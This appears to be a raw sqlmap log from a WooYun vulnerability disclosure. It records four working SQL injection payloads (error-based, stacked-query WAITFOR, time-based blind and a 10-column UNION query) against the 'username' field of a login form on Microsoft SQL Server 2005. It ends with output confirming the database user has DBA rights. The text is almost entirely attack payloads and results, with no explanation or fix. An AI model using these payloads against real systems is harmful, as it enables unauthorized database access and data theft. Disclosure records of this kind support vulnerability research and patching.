 Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=admin' AND 7014=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHA
R(107)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7014=7014) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(113))) AND 'NkJq'='NkJq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=admin';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=admin' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=-2976' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR(
120)+CHAR(113)+CHAR(74)+CHAR(71)+CHAR(65)+CHAR(82)+CHAR(66)+CHAR(109)+CHAR(121)+
CHAR(65)+CHAR(84)+CHAR(78)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:47:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:47:27] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org